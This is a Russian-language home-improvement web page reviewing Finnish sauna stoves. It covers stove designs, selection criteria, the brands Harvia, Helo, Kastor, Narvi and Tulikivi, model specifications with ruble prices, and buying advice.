            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/kaminyi" itemprop="item"><span itemprop="name">Камины</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-64104" class="post-64104 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Делаем финские печи для бани своими руками</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/kaminyi" itemprop="articleSection">Камины</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html&text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Финские печи для бани: обзор лучших моделей, критерии выбора, цены</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>Свернуть</p>
<p>Покупая модели финских печей для бани, вы приобретаете качественную, производительную и долговечную технику для парной. Главное знать критерии выбора каменок и лучшие модели.</p>
<p>В банях и саунах многие любители пара устанавливают финские печи для бани на дровах и электричестве. Высокая цена по сравнению с российскими аналогами, компенсируется лучшими характеристиками каменок. Выбирая технику, учитывайте основные критерии и ведущих производителей.</p>
<h3>Особенности каменок</h3>
<p>Конструкции разнятся в зависимости от места установки. Финские компании выпускают технику для саун и русской парной.</p>
<p>к содержанию ↑</p>
<h3>Для сауны</h3>
<p>Для таких приборов важна скорость обогрева помещения парной. Используется конвекционный метод. Холодный воздух, проходя возле стенок каменки, нагревается, и тепло быстрее и равномерно распространяется по парилке.</p>
<p>Для этого финские электрические печи для сауны и каменки «работающие» на дровах выполняются с наружным кожухом. Движение холодных масс происходит все время сжигания топлива и остывания поверхностей.</p>
<p>Но при оборудовании сауны таким устройством потребуется устанавливать защитные экраны для предохранения деревянных поверхностей от деформаций при разогреве.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Понизить воздействие жесткого распространения тепла можно несколькими способами:</p>
<li>Основной – это обустройство печек сетками с камнями. Большинство таких устройств обустраивается таким способом.</li>
<li>При обкладке поверхностей облицовочными плитами из камня защита надежно защищает человека от ожогов и равномерно распространяет жар по всему помещению. Единственный минус – высокая цена. Стоимость начинается от 100000 рублей и выше.</li>
<p>к содержанию ↑</p>
<h3>Для бани</h3>
<p>Финские традиционные круглые печи для бани и прямоугольной формы надежно работают в условиях русской бани. Такие каменки должны создавать в парной особую атмосферу. Поэтому конструкция банных каменок отличается от агрегатов для сауны.</p>
<p>Температура должна подниматься не выше 600-700, но пар должен заполнять все помещение парилки. Такую баню любят русские люди. Но пар не должен быть мокрым и тяжелым как в бане хамам.</p>
<p> Обратите внимание </p>
<p>В русской бане должен быть почти незаметным, создавая в парилке небольшой туман. Поэтому важно не повышать температуру в парной, но быстро разогреть сетку с камнями. Такая особенность потребовала выполнять закрытую каменку, которую располагают в корпусе сразу над топочным отделением. Для залива воды выводится специальная труба с металлической лейкой.</p>
<p>Для создания в бане ароматного парка, сверху делают небольшую открытую каменку. Теперь можно выплеснув несколько ковшиков с отваром трав наслаждаться «вкусным» паром. Независимо от места установки печи должны выбираться с учетом нескольких основных характеристик. Разберем их подробнее.</p>
<p>к содержанию ↑</p>
<h3>Выбор финской печи для бани</h3>
<p>Подбирая лучший вариант финские чугунные печи для бани или из жаропрочной стали, потребуется ознакомится с несколькими характеристиками:</p>
<li>Номинальная мощность. Помните правило – на каждый 1 м», потребуется повышать мощность на 1 КВт. Можно покупать каменки с небольшим запасом. Но приобретение мощного агрегата для небольшой парной приведет не только к лишней трате денег, но и к возможной деформации покрытия стен от высокой температуры или пожара. Маломощная печка, с маленькой топкой быстро выйдет из строя, поэтому важно выдержать золотую середину.</li>
<li>Компания производитель. Если вам предлагают купить оборудование, стоимостью 40000 рублей за 5000, не стоит дальше разговаривать с таким продавцом Вам предлагают ворованную технику или низкосортную подделку. Всегда проверяйте сертификаты качества и наличие документов на печи с заводской маркировкой и голограммой.</li>
<li>Наличие бака для нагрева воды. При необходимости лучше заплатить немного дороже и купить выносной бачок, с помощью которого вы сможете пользоваться нагретой водой в помывочной. Для помывки 1 человека потребуется 10-15 л воды.</li>
<li>Наличие и материал колосниковой решетки. Деталь с небольшими расстояниями между решетками позволит использовать для отопления уголь. Но основное назначение колосника – предохранение донышка от воздействия высоких температур и постепенное удаление золы в отдельную камеру. Лучший материал – чугун или жаропрочная сталь.</li>
<li>Материал и конструкция топки. Лучше использовать выносной вариант. В таком случае не потребуется занимать место в парилке, дышать дымом. Для производства топочного отсека лучше использовать жаропрочную сталь, нержавейку или чугун. Но цена такой печи увеличится на 20-30 %.</li>
<p>к содержанию ↑</p>
<h3>Популярные производители</h3>
<p>Цена на финские электрические или дровяные банные печи выше аналогов, особенно отечественных. Но по надежности, долговечности и производительности эти каменки намного предпочтительней конкурентов. Среди компаний можно выделить 4 ведущих производителя банной техники.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/XJpZsXbkjV0" data-id="XJpZsXbkjV0" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="375" src="https://www.youtube.com/embed/XJpZsXbkjV0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>к содержанию ↑</p>
<h3>Kastor</h3>
<p>Такие печи для бани из Финляндии созданы для человека. В оборудованной этой техникой парилке будет комфортная атмосфера, это обусловлено целым рядом достоинств:</p>
<ul>
<li>соответствием фактической и заявленной мощности;</li>
<li>надежная система добавления воды в бак;</li>
<li>печи оснащены системой сохранения тепла;</li>
<li>корпус обустроен с возможностью боковой загрузки дров в топку;</li>
<li>дверца изготовлена из жаропрочного стекла, способного выдерживать несильные удары.</li>
</ul>
<p>к содержанию ↑</p>
<h3>Harvia</h3>
<p>Приобретая финские банные печи, потребители получают надежное, безопасное и долговечное оборудование для парной. Детали печи имеют дополнительный защитный слой от воздействия высоких температур. Топочное отделение изготовлено из жаропрочной сталь достаточной толщины. Печь рассчитана на беспрерывное использование.</p>
<p>Дверца сделана из жаростойкого стекла. В корпусе изготовлено 2 независимых канала, в которых сгорает закладка дров. Такая конструкция позволяет снизить затраты времени и дров на обогрев парилки. Печи комплектуются деталями дымохода и водонагревательными баками с защитным покрытием поверхностей.</p>
<p>к содержанию ↑</p>
<h3>Narvi</h3>
<p>Финские печи в баню или сауну от компании «Нарви» производятся только на территории страны. Компания известна не только своими отличными печами, но и каминами из стали или чугуна. Компания гарантирует высокий уровень надежности стальных деталей с нанесенным защитным слоем эмали. Печь проста, надежна и долговечна и легка в обслуживании и выполнении регламентных работ.</p>
<p>к содержанию ↑</p>
<h3>Helo</h3>
<p>Финская дровяная печь для бани от компании «Хело» с успехом используется для обустройства русской бани. Потребуется дождаться полного сгорания закладки дров, удалить из топки угли. Затем вылив несколько ковшиков настоев трав, открываем двери для выхода остатков угара.</p>
<p>После этого шиберная заслонка полностью перекрывается, на каменку выплескивается несколько шаек воды и можно отправляться в парную. Каменка поддерживает комфортную температуру в течение нескольких часов. В 2009 году произошло слияние компаний «Хело» и «Кастор» и продукция производится на одном оборудовании.</p>
<p>к содержанию ↑</p>
<h3>Обзор популярных моделей</h3>
<p>Приведем рейтинг нескольких моделей печей, составленный, по отзывам покупателей. Продукция финских производителей обладает одинаковыми достоинствами и несколькими отрицательными сторонами. Чтобы не перечислять их в таблице приведем общие данные для всех моделей.</p>
<p>Основные достоинства этих печей:</p>
<p>К ним относится:</p>
<li>Топка обустроена 2 независимыми каналами для сжигания дров.</li>
<li>Привлекательный внешний вид.</li>
<li>Высокий уровень экономичности.</li>
<li>Возможность быстрого нагрева помещения.</li>
<li>Большинство моделей оборудовано чугунными колосниковыми решетками и в комплект входит закладка прочных камней округлой формы с уровнем тепловыносливости 1 класса.</li>
<li>Высокий уровень производительности.</li>
<p><strong>Среди недостатков можно выделить только высокую цену оборудования.</strong></p>
<p>   <strong>Название модели</strong> <strong>Характеристики</strong> <strong>Цена в рублях</strong>   Компания – «Харвия».Модель «М2».</p>
<h3></h3>
<p>  Печь может использоваться для обслуживания парной, объемом 6-13 м3. Материал корпуса – жаропрочная сталь. Дверь изготовлена из жаропрочного стекла. Каменка открытого типа с закладкой до 30 кг камня. Общая масса 45 кг. Габариты (в последующем высота, ширина, глубина и диаметр дымохода в мм.) – 710/380/430/115. От 13700   Модель «AITO AK-47» от компании «Narvi»</p>
<h3></h3>
<p>  Величина объема парной 6-12 м3. Диаметр печи – 470 мм, с учетом водяного бака – 600 мм. Высота 1010 мм. Диаметр дымохода — 150 мм. Общая масса – 250 кг. Вес загрузки камней в сетке – 65 кг. Кожух выполнен из жаропрочной стали и окрашен огнестойкой краской в черный цвет. Величина закладки дров до 15 кг. Топка, колосники выполнены из чугуна. От 90000   Изготовитель «Кастор» Модель «Карху-20 JK». При установке печи необходимо выдержать минимальные расстояния до поверхностей в зависимости от покрытия:·         до стены с лица печи – до 1000 мм;·         от боковых стенок до 500 мм;·         до тыльной стенки – до 500 мм.Габариты – 780/480/480/104. Общая масса печи с камнями – 125 кг. Вес закладки дров — 65 кг. Обеспечит нормальные условия в парной объемом 8-20 м3. Максимальная мощность – 18 кВт. При производстве основных деталей топки, колосника и корпуса использовался чугун и жаропрочная сталь. От 35600    Компания «Helo». Модель «20 PK VO».</p>
<h3></h3>
<p>  Возможна установка в сауну объемом 13-20 м3. Максимальная мощность – 18кВт. Вес камней в сетке – 35 кг. Общая масса каменки 55 кг. Габариты – 730/550/470/115. Вмонтирован 25 л водяной бак. Материалы – жаропрочная сталь и чугун. От 52000   Компания «Kastor». Модель «Karhu 20 PK VO» Максимальный объем бани 20 м3.Минимальный 13 м3.Общая масса печи 81 кг с весом полной загрузки камней 45 кг.Габариты – 790/670/480/130.Мощность теплового агрегата – 21 кВт.Печь оборудована встроенным 28 л водяным баком. 57000   Компания «Helo». Модель «16 РК»</p>
<h3></h3>
<p>  Максимальная мощность дровяной печи – 16,5 кВт.Минимальный размер сауны 8 м3.Максимальный объем до 16 м3.Вес полной загрузки камней – до 30 кг.Общая масса финской печи для сауны – 45 кг.Габариты – 706/390/440/115. От 40000   Компания «Харвия», модель «Legend 240 DUO» Возможна установка в бане объемом 10-24 м3.Общая масса печи с закладкой сетки – 295 кг.Вес камней – до 200 кг.Высота – 830 мм.Ширина – 600 мм.Печь оборудована выносной топкой. Глубина корпуса 600 мм и возможность выноса на 180 мм.Сечение трубы дымохода  115 мм. От 36000   </p>
<p>к содержанию ↑</p>
<h3>Где можно купить?</h3>
<p>Цены на финские печи сильно бьют по карману, поэтому к вопросу покупки таких агрегатов необходимо отнестись с полной ответственностью. Вариантов поиска продавцов и печей несколько:</p>
<ul>
<li>можно заказать технику в интернет – магазинах;</li>
<li>заказать доставку у официального дилера производителей;</li>
<li>отправится в специализированный магазин.</li>
</ul>
<p>Но везде важно убедится в надежности продавца и только после этого заказывать товар. Зайдите на форум любителей бани и поинтересуйтесь где лучше приобрести печь.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/x1KT8JmAYMk" data-id="x1KT8JmAYMk" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/x1KT8JmAYMk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Ознакомьтесь с отзывами о работе интернет и онлайн магазинов и обязательно проверяйте весь набор документов у продавцов. Только так вы сможете обезопасить себя от мошенников и получить надежную, долговечную и экономную технику от финских производителей банных печей.</p>
<h2>Финские печи для бани</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-a805cb8.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-a805cb8.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>Символ русской парной – это не веники для бани, а печь. Именно с выбора печи начинается подготовка к строительству бани. И все чаще выбор падает на финские печи.</p>
<p> Чем так полюбилось финское оборудование нашим соотечественникам, какие на сегодняшний день марки финских печей существуют, и возможно ли воплотить проект финской бани собственными силами – этих вопросов мы коснемся в данной статье.</p>
<h3>Что из себя представляет печь</h3>
<p>Печь – это центральный элемент русской бани, поэтому, планируя устройство бани, нужно отталкиваться от нее. Печи для бань бывают дровяные и электрические. Преимуществами электропечи являются отсутствие необходимости производить заготовку или покупку дров, осуществлять растопку, а затем вычищать мусор от дров и золу.</p>
<p>Кроме того, электрическая печь за счет автоматики позволяет задать и поддерживать нужную температуру, а также задать время начала прогрева, выполнять дистанционное управление и т.д. Включается электропечь простым нажатием кнопки.</p>
<p> К недостаткам такой печи следует отнести большой расход электричества.</p>
<p> Помимо больших затрат на электроэнергию, не все дачные поселки электрифицированы, конечно, можно приобрести мобильную электростанцию, но это влечет за собой все новые и новые расходы</p>
<blockquote>
<p>Излучение мощного электромагнитного фона, дополнительно усиливаемого фольгой, проложенной за вагонкой, также играет не в пользу электрооборудования.</p>
</blockquote>
<p> И чтобы избавиться от этого электромагнитного фона, желательно каждый раз выключать печь при входе в парилку, что, естественно, крайне неудобно, поэтому многие игнорируют это требование.</p>
<p> После того, как на камни пару раз польют, электрокаменка быстро остывает. Помимо этого, печи с электротэнами изменяют естественную ионизацию воздуха, делая воздух нездоровым.</p>
<p>Дровяная печь может греться постоянно и поэтому медленно остывает. К тому же, если говорить о традиционной русской бане, то это, конечно, печь дровяная с ароматом древесины и завораживающим танцем огня.</p>
<p> Важно </p>
<p> Плюс ко всему, настоящему хозяину и ценителю бани доставляет удовольствие именно «возня» с дровами. После эксплуатации дровяной печи придется чистить дымоход, зольник. Кроме того, трудно контролировать температуру.</p>
<p> Дровяная печь требует повышенной безопасности, соответственно, пожарные расстояния должны быть больше.</p>
<p>Дровяные печи для бани можно разделить на металлические и каменные. Металлическая печь имеет те же проблемы ионизации, что и в случае печи с электротэнами.</p>
<p> Инфракрасное длинноволновое тепло, так полезное для человека, глубоко проникающее в тело, которое она дает, перекрывается металлическим кожухом. Поэтому лучшим вариантом является каменная дровяная печь. Не все могут позволить себе совершить такое приобретение.</p>
<p> Каменная печь отличается высокими габаритами и весом, но именно она дает глубокое тепло и тот пар, которые так ценятся в бане.</p>
<h3>Преимущества финских печей</h3>
<p>Финны – прародители сауны, и финская печь – это синоним качества. Финские печи сочетают в себе лучшие традиции печного дела и современные технологии. Они делаются из тонкого железа, жаропрочного, с высокой теплопроводностью, хорошо пропускающего лучевое тепло.</p>
<p>Большое внимание при производстве печей для сауны и бани финны уделяют экологической составляющей, как при выборе материала, так и в области охраны окружающей среды, технологии сжигания топлива позволяют снизить выброс углекислого газа в атмосферу. Финские печи обеспечивают равномерный прогрев помещения, давая мягкое тепло, и сохраняют его долго, что позволяет уменьшить расход топлива. И, конечно, финские печи – это еще и непревзойденный дизайн.</p>
<h3>Марки финских печей</h3>
<p>Финский концерн Tulikivi является признанным мировым лидером по производству печей, каминов и другой продукции из натурального камня.</p>
<p> Печи из уникального камня вулканического происхождения – талькомагнезита с металлической топкой массивны, их нужно долго прогревать, но они отдают очень мягкое тепло и держат его очень долго.</p>
<p> Талькомагнезит – это экологически чистый натуральный камень, у которого отсутствует радиационный фон. Он обладает высокой теплоемкостью и теплопроводностью, КПД – до 90%. Камень, перед тем как пойти на производство печи, проходит тщательный отбор.</p>
<p> Совет </p>
<p> Печи Tulikivi отличаются не только отличным качеством и производительностью, но и превосходным внешним видом, варианты поверхности камня – шлифованная и колотая. Кроме того, компания предлагает широкий модельный ряд печей и каминов (более 250 моделей) весом от 207 до 4000 кг.</p>
<p>Harvia – финская компания с более чем шестидесятилетним опытом в области производства продукции для саун. Компания предлагает электрические и дровяные каменки, а также сопутствующее оборудование, комплектующие и аксессуары.</p>
<p> В линейке Harvia представлены модели для небольших саун (6-13 м3), для саун среднего размера (8-24 м3) и для больших саун (10-50 м3).</p>
<p> В каменках Harvia традиционные представления о сауне сочетаются с современным дизайном и материалами.</p>
<p>https://www.youtube.com/watch?v=m83JFLg4LIo</p>
<p>История финского бренда Helo берет свое начало в 1919 году. В 1949 г. появилась первая электрокаменка. Компания первой наладила массовое производство электрических печей.</p>
<p> Помимо двух заводов в Финляндии, имеет дочерние компании в США и Германии, 250 аккредитованных пунктов сервисного обслуживания по всему миру.</p>
<p> Helo предлагает как классические дровяные и электрические печи, так и имеет линейку эксклюзивных печей для русской бани, парогенераторов для хамамов, инфракрасные кабины.</p>
<blockquote>
<p>Финский холдинг NARVI Oy выпускает продукцию под торговыми марками Narvi, Aito и Kota. История компании – это 75 лет успешной деятельности по производству продукции для саун. Narvi является единственным крупным производителем каменок, которые полностью спроектированы и изготовлены в Финляндии.</p>
</blockquote>
<p> Narvi внедряет инновационные решения, в частности, уникальный двойной трубопровод, позволяющий сократить количество выбросов и уменьшить расход дров.</p>
<p> Narvi Oy является единственным изготовителем каменок в Финляндии, который предлагает каменки с эмалевой поверхностью, обеспечивающий легкий уход и защиту стали.</p>
<p>Kastor уже в течение века производит высококачественные печи для сауны. С 2009 г.</p>
<p> Обратите внимание </p>
<p> Kastor Oy входит в состав Helo Oy, которая является частью одного из крупнейших в мире концернов в области банного бизнеса – Helo Group Oy. Торговая марка Kastor сохранилась на рынке.</p>
<p> Печи Kastor вобрали в себя вековой опыт и сегодня представляют собой разработки, способные изменить представление об оборудовании для сауны.</p>
<h3>Можно ли сделать финскую печь самому</h3>
<p>Даже если Вы строите баню своими руками, печь для нее лучше купить в магазине.</p>
<p> Конечно, можно сделать печь на заказ, однако, при этом, как и при самостоятельном строительстве печи, возникает неправильное убеждение, что чем больше печь, и чем толще листы железа, тем лучше прогреется баня, тем дольше продержится тепло. Однако большая печь для частной бани не нужна, а толстые листы железа, напротив, являются препятствием для лучевого тепла.</p>
<p>Кроме того, строительство печи сопряжено с вопросами соблюдения пожарной безопасности и многими другими моментами, в которых нужны профессиональные знания и опыт. Желание сэкономить может обернуться дополнительными тратами.</p>
<p> Кроме того, например, финскую печь из талькомагнезита или отделанную горшечным камнем производят только в Финляндии, в России добывают аналог этого камня – талькохлорит, и продавцы уверяют, что он идентичен талькомагнезиту по своим свойствам.</p>
<p> Однако талькохлорит содержит примеси, которые делают материал хрупким.</p>
<h2>Финские печи для бани на дровах Harvia</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-1214bc8.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-1214bc8.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>Всем известно, что жители Финляндии просто обожают париться в бане. Ну и у них для этого все есть. Финские бани очень популярные по всему миру. А ведь половина всей бани – это печь, благодаря которой помещение прогревается и наполняется паром. Идеальным вариантом для парилки можно назвать печь на дровах.</p>
<p> Она намного выгоднее и удобнее. В России для бани довольно популярные финские дровяные печи, особенно фирмы &#8220;Harvia&#8221;. Их производят из тонкого металла, с повышенной устойчивостью к жару и отличной теплопроводностью.</p>
<p> За счет этого дровяные печи равномерно прогревают помещение мягким теплом, которое, в свою очередь, долго сохраняется. Это делает финские дровяные печи экономичными и с повышенным КПД.</p>
<blockquote>
<p> Радует и то, что при изготовлении печей &#8220;Harvia&#8221;, &#8220;Helo&#8221; или &#8220;Kastor&#8221;, большое внимание уделено экологической чистоте: материал печей, технология сгорания дров, при которой снижается выброс углекислого газа во внешнюю среду.</p>
</blockquote>
<p>Как показывает практика, печи для бани из Финляндии имеют самое лучшее качество, они практичны, долговечны и удобны в эксплуатации. Наши производители стараются сделать аналоги дровяных печей для бани &#8220;Harvia&#8221; или &#8220;Kastor&#8221;, но все же им далеко до оригинала. Давайте подробнее рассмотрим принцип работы печей на дровах для бани, их конструкцию и популярные разновидности.</p>
<h3>Как работают финские печи</h3>
<p>Все модели, будь то &#8220;Harvia&#8221; или &#8220;Helo&#8221;, имеют практически одинаковый принцип работы. В основе печи конструкция каменки, немного усовершенствованная. Как происходит нагрев бани финской печкой?</p>
<li>Топка печи &#8220;Harvia&#8221; располагается снизу корпуса. Зачастую все модели сделаны именно так. Под топкой размещено поддувало.</li>
<li>Когда дрова в топке разгораются, происходит выделение тепловой энергии. Она, в свою очередь, по изогнутой системе удаления дыма поднимается вверх. У основания в каменке есть камни, которые и нагреваются до высокой температуры.</li>
<li>Обычные стандартные конструкции имеют дымоход, который проходит по центру каменки. Благодаря ему камни дополнительно прогреваются.</li>
<li>Некоторые модели, например, &#8220;Harvia 20 ES Pro&#8221;, оборудованы навесным баком для нагрева воды. Он может быть установлен как на саму дымоходную трубу, так и подвесить рядом с печкой.</li>
<p>Для того чтобы правильно выбрать печь для бани на дровах, нужно знать площадь парилки. Чем она больше, тем мощнее должно быть оборудование. Мощность печи зависит от вместительности каменки. От того, насколько больше туда помещается камней, соответственно будет зависеть количество выделяемой тепловой энергии и пара.</p>
